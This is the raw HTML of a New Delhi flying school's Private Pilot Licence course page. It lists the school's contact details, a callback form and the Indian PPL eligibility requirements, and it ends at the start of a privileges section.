<body class="wp-singular page-template-default page page-id-1580 wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra mega-menu-primary jkit-color-scheme ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.6 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header elementor-default elementor-template-full-width elementor-kit-114 elementor-page elementor-page-1580 astra-addon-4.1.5">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KL5HTZ2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager&nbsp;(noscript)&nbsp;--><!-- end Simple Custom CSS and JS -->

<a class="skip-link screen-reader-text" href="#content" role="link" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header id="masthead">
			<p class="main-title bhf-hidden"><a href="https://www.gargaviation.com" title="Garg Aviation" rel="home">Garg Aviation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-74615ede elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="74615ede" data-element_type="section" data-settings='{"background_background":"classic","stretch_section":"section-stretched"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3de17d35" data-id="3de17d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4847aabe elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4847aabe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b451a99" data-id="b451a99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51db7a89 elementor-icon-list--layout-inline elementor-widget-tablet__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51db7a89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">D-407 Ramphal Chowk, New Delhi 110085</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6c447e1" data-id="6c447e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82e34da elementor-icon-list--layout-inline elementor-widget-tablet__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82e34da" data-element_type="widget" id="heem" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:admissions@gargaviation.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">admissions@gargaviation.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c7ea83d" data-id="c7ea83d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ce5591 elementor-icon-list--layout-inline elementor-widget-tablet__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ce5591" data-element_type="widget" id="hepn20" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+919717530320">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-phone-call-line"></i>						</span>
										<span class="elementor-icon-list-text">+91-9717530320</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c5a89ff" data-id="c5a89ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbcd715 elementor-icon-list--layout-inline elementor-widget-tablet__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dbcd715" data-element_type="widget" id="hepn23" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+917683008423">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-phone-call2-light"></i>						</span>
										<span class="elementor-icon-list-text">+91-7683008423</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7ec3a626 elementor-hidden-phone" data-id="7ec3a626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d5ab654 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d5ab654" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Opening : Mon-Fri 08:00 - 17:00</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f75b2c8 jkit-sticky-element--enabled jkit-sticky-position--fixed elementor-section-boxed elementor-section-height-default elementor-section-height-default jkit-sticky-element-on--down" data-id="5f75b2c8" data-element_type="section" data-settings='{"background_background":"classic","jkit_sticky_device":"desktop","jkit_sticky_top_position":{"unit":"px","size":0,"sizes":[]}}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a2e58e" data-id="3a2e58e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-ep-wrapper-link='{"url":"https:\/\/www.gargaviation.com\/","is_external":"","nofollow":"","custom_attributes":""}' style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-67112b30 elementor-widget elementor-widget-image" data-id="67112b30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="299" height="58" src="https://www.gargaviation.com/wp-content/uploads/2022/09/GargAviaLogo.png" class="attachment-large size-large wp-image-304" alt="" decoding="async">															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7408bd64" data-id="7408bd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9650df0 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="9650df0" data-element_type="widget" data-settings='{"padding_horizontal_menu_item":{"unit":"px","size":10,"sizes":[]},"padding_vertical_menu_item":{"unit":"px","size":18,"sizes":[]},"padding_horizontal_menu_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_horizontal_menu_item_mobile":{"unit":"px","size":"","sizes":[]},"padding_vertical_menu_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_vertical_menu_item_mobile":{"unit":"px","size":"","sizes":[]},"menu_space_between":{"unit":"px","size":"","sizes":[]},"menu_space_between_tablet":{"unit":"px","size":"","sizes":[]},"menu_space_between_mobile":{"unit":"px","size":"","sizes":[]},"menu_row_space":{"unit":"px","size":"","sizes":[]},"menu_row_space_tablet":{"unit":"px","size":"","sizes":[]},"menu_row_space_mobile":{"unit":"px","size":"","sizes":[]},"dropdown_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"dropdown_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"dropdown_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"width_dropdown_item":{"unit":"px","size":"220","sizes":[]},"width_dropdown_item_tablet":{"unit":"px","size":"","sizes":[]},"width_dropdown_item_mobile":{"unit":"px","size":"","sizes":[]},"padding_horizontal_dropdown_item":{"unit":"px","size":"","sizes":[]},"padding_horizontal_dropdown_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_horizontal_dropdown_item_mobile":{"unit":"px","size":"","sizes":[]},"padding_vertical_dropdown_item":{"unit":"px","size":15,"sizes":[]},"padding_vertical_dropdown_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_vertical_dropdown_item_mobile":{"unit":"px","size":"","sizes":[]},"distance_from_menu":{"unit":"px","size":"","sizes":[]},"distance_from_menu_tablet":{"unit":"px","size":"","sizes":[]},"distance_from_menu_mobile":{"unit":"px","size":"","sizes":[]},"toggle_size":{"unit":"px","size":"","sizes":[]},"toggle_size_tablet":{"unit":"px","size":"","sizes":[]},"toggle_size_mobile":{"unit":"px","size":"","sizes":[]},"toggle_border_width":{"unit":"px","size":"","sizes":[]},"toggle_border_width_tablet":{"unit":"px","size":"","sizes":[]},"toggle_border_width_mobile":{"unit":"px","size":"","sizes":[]},"toggle_border_radius":{"unit":"px","size":"","sizes":[]},"toggle_border_radius_tablet":{"unit":"px","size":"","sizes":[]},"toggle_border_radius_mobile":{"unit":"px","size":"","sizes":[]}}' data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon='&lt;i aria-hidden="true" tabindex="0" class="fas fa-align-justify"&gt;&lt;/i&gt;' data-close-icon='&lt;i aria-hidden="true" tabindex="0" class="far fa-window-close"&gt;&lt;/i&gt;' data-full-width="yes"><ul id="menu-1-9650df0" class="hfe-nav-menu"><li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.gargaviation.com/" class="hfe-menu-item">Home</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.gargaviation.com/about-us/" class="hfe-menu-item">About Us<span class="hfe-menu-toggle sub-arrow hfe-menu-child-0"><i class="fa"></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/about-gal/" class="hfe-sub-menu-item">About GAL</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/key-personnel/" class="hfe-sub-menu-item">Key Personnel</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/history-background/" class="hfe-sub-menu-item">History &amp; Background</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/location/" class="hfe-sub-menu-item">Location</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/gallery/" class="hfe-sub-menu-item">Gallery</a></li>
</ul>
</li>
<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a class="hfe-menu-item">Why choose GAL<span class="hfe-menu-toggle sub-arrow hfe-menu-child-0"><i class="fa"></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/credentials-experience/" class="hfe-sub-menu-item">Credentials &amp; Experience</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/infrastructure/" class="hfe-sub-menu-item">Infrastructure</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/aircrafts/" class="hfe-sub-menu-item">Aircrafts</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/safety/" class="hfe-sub-menu-item">Safety</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/airport/" class="hfe-sub-menu-item">Airport</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/approvals/" class="hfe-sub-menu-item">Approvals</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/placement-career-guidance/" class="hfe-sub-menu-item">Placement &amp; Career Guidance</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/accommodation/" class="hfe-sub-menu-item">Accommodation</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/student-activities/" class="hfe-sub-menu-item">Student Activities</a></li>
</ul>
</li>
<li id="menu-item-4586" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.gargaviation.com/courses/" class="hfe-menu-item">Courses<span class="hfe-menu-toggle sub-arrow hfe-menu-child-0"><i class="fa"></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1580 current_page_item hfe-creative-menu"><a href="https://www.gargaviation.com/ppl/" class="hfe-sub-menu-item hfe-sub-menu-item-active">Private Pilot License</a></li>
	<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/cpl/" class="hfe-sub-menu-item">Commercial Pilot License</a></li>
	<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/multi-engine-rating/" class="hfe-sub-menu-item">Multi Engine Rating</a></li>
	<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/afir/" class="hfe-sub-menu-item">Assistant Flight Instructor</a></li>
	<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/afir-fir/" class="hfe-sub-menu-item">Flight Instructor Rating</a></li>
</ul>
</li>
<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gargaviation.com/our-blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gargaviation.com/contact-us/" class="hfe-menu-item">Contact Us</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d979e elementor-hidden-tablet elementor-hidden-mobile" data-id="f3d979e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-422e6ad elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="422e6ad" data-element_type="widget" id="hebu20" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_1580__6862b65d34d9c"><a href="tel:+919717530320" class="jkit-button-wrapper">Free Consultation</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="1580" class="elementor elementor-1580">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-30713cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30713cc" data-element_type="section" data-settings='{"background_background":"classic","shape_divider_bottom":"triangle","shape_divider_bottom_negative":"yes"}'>
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500.2,94.7L0,0v100h1000V0L500.2,94.7z"></path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-750b975" data-id="750b975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0615792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0615792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-93c225d" data-id="93c225d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e09cdeb elementor-widget elementor-widget-heading" data-id="e09cdeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Private Pilot License</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3a9b729 elementor-widget elementor-widget-text-editor" data-id="3a9b729" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<ul>
 	<li><p>Garg Aviation&rsquo;s Private Pilot Licence course for enthusiasts, recreational pilots, or personal aircraft owners.</p></li>
 	<li><p>Completion leads to Private Pilot Licence and potential for commercial pilot career.</p></li>
 	<li><p>Comprehensive training from a reputable Private Pilot License training school.</p></li>
 	<li><p>Fulfill the Private Pilot License requirements in India and start your journey.</p></li>
<li><p>Learn essential skills and knowledge through hands-on and theoretical training.</p></li>
<li><p>Obtain your Private Pilot License and unlock potential career opportunities.</p></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ad9033" data-id="4ad9033" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ebbcd7f form-call-back elementor-widget elementor-widget-shortcode" data-id="ebbcd7f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f930-p1580-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="https://api.staatic.com/f/01jafy7mqn2v4pq7pezmwatcb8" method="post" class="wpcf7-form init" aria-label="Contact form" data-status="init" name="new"><label for="91550a8048" class="hda32de1ffd">If you are human, leave this field blank</label>
            <input type="text" name="91550a8048" class="hda32de1ffd" autocomplete="off" readonly>
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="930">
<input type="hidden" name="_wpcf7_version" value="5.7.7">
<input type="hidden" name="_wpcf7_locale" value="en_US">
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f930-p1580-o1">
<input type="hidden" name="_wpcf7_container_post" value="1580">
<input type="hidden" name="_wpcf7_posted_data_hash" value="">
</div>
<p><span class="wpcf7-form-control-wrap" data-name="username"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required new-form-input" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="username" required></span><br>
<span class="wpcf7-form-control-wrap" data-name="email-63"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email new-form-input" aria-required="true" aria-invalid="false" placeholder="Email Address*" value="" type="email" name="email-63" required></span><br>
<span class="wpcf7-form-control-wrap" data-name="country-code"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required new-form-input" aria-required="true" aria-invalid="false" placeholder="Country Code*" value="" type="text" name="country-code" required></span><br>
<span class="wpcf7-form-control-wrap" data-name="mobile"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required new-form-input" aria-required="true" aria-invalid="false" placeholder="Mobile*" value="" type="text" name="mobile" required></span><br>
<span class="wpcf7-form-control-wrap" data-name="query"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea new-form-input" aria-invalid="false" placeholder="Type in your query" name="query"></textarea></span><br>
<input class="wpcf7-form-control has-spinner wpcf7-submit new-form-submit" type="submit" value="REQUEST FOR CALLBACK">
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e5b5a48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5b5a48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b70afe9" data-id="b70afe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0abcc04 elementor-invisible elementor-widget elementor-widget-jkit_heading" data-id="0abcc04" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":200}' data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-heading  align-center align-tablet- align-mobile- jeg_module_1580_1_6862b65d4a504"><div class="heading-section-title  display-inline-block"><h2 class="heading-title">Key Features</h2></div><div class="heading-section-description"><p><span style="font-weight: 400">Explore the world of aviation with our Private Pilot License course, designed to meet the private pilot license requirements in India. Gain the skills, knowledge, and experience needed to obtain your license and embark on a fulfilling journey in the skies.</span></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-006808a tabs-component elementor-widget elementor-widget-eael-adv-tabs" data-id="006808a" data-element_type="widget" data-widget_type="eael-adv-tabs.default">
				<div class="elementor-widget-container">
			        <div id="eael-advance-tabs-006808a" class="eael-advance-tabs eael-tabs-horizontal eael-tab-auto-active " data-tabid="006808a">
            <div class="eael-tabs-nav">
                <ul class="">
                                            <li id="eligibility" class="active-default eael-tab-item-trigger" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="eligibility-tab" aria-expanded="false">
                            
                            
                            
                                                            <h3 class="eael-tab-title  title-after-icon">Eligibility</h3>                                                    </li>
                                            <li id="licence-privileges" class="inactive eael-tab-item-trigger" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="licence-privileges-tab" aria-expanded="false">
                            
                            
                            
                                                            <h3 class="eael-tab-title  title-after-icon">Licence &amp; Privileges</h3>                                                    </li>
                                            <li id="career-opportunities" class="inactive eael-tab-item-trigger" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="career-opportunities-tab" aria-expanded="false">
                            
                            
                            
                                                            <h3 class="eael-tab-title  title-after-icon">Career Opportunities</h3>                                                    </li>
                                            <li id="faq" class="inactive eael-tab-item-trigger" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="faq-tab" aria-expanded="false">
                            
                            
                            
                                                            <h3 class="eael-tab-title  title-after-icon">FAQ</h3>                                                    </li>
                                    </ul>
            </div>
            
            <div class="eael-tabs-content">
		        
                    <div id="eligibility-tab" class="clearfix eael-tab-content-item active-default" data-title-link="eligibility-tab">
				        					        <div>Embark on your aviation journey with our Private Pilot License program, tailored to meet the private pilot license eligibility criteria. Learn the necessary skills and fulfill the requirements to obtain your license and soar through the skies.</div>
&nbsp;
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">Section E, Schedule II of the Aircraft Rules lays down the requirements a candidate must meet in
order to be eligible for issue of a Private Pilot License, excerpts of which are as follows:</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">Requirements for issue of license&ndash; An applicant for Private Pilot&acute;s Licence shall satisfy the
following requirements:</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">1. Age</h4>
You shall not be less than seventeen years of age for the issue of PPL although you can
obtain an SPL at 16 years of age and start your flying.

</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">2. Educational Qualification</h4>
You shall have passed Class Ten or equivalent Examination from
a recognised Board.

</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">3. Medical Fitness</h4>
You shall have to undergo a Class II medical from a DGCA approved doctor
and establish your fitness.

</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">4. Knowledge</h4>
You shall have to pass a written examination in Composite (One examination comprising subjects of Air Navigation, Aviation Meteorology and Air Regulation), Aircraft Technical General and Technical Specific (For the type of airplane intended to be flown) as per the syllabus prescribed by the Director&ndash;General.

</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">5. Experience</h4>
You shall have to complete at a DGCA approved flying training academy, flying training on an airplane of not less than forty hours of flight time which shall include&ndash;

</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"><strong>(i)</strong> Not less than twenty hours of solo flight time;</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"><strong>(ii)</strong> Not less than five hours of cross-country flight time in accordance with para 5(b) of Section A as
the sole occupant of an aeroplane including a flight of not less than one hundred and fifty nautical
miles in the course of which full stop landings at two different aerodromes shall have been made;</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"><strong>(iii)</strong> Not less than ten hours of solo flight time completed within a period of twelve months
immediately preceding the date of application for the issue of license;</div>
</div>				                            </div>
		        
                    <div id="licence-privileges-tab" class="clearfix eael-tab-content-item inactive" data-title-link="licence-privileges-tab">
				        					        <div>Discover the world of aviation at our esteemed Private Pilot License training school. Unlock the knowledge, expertise, and privileges that come with obtaining a private pilot license, opening up a realm of exciting opportunities in the skies.</div>
&nbsp;
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">1. Privileges</h4>
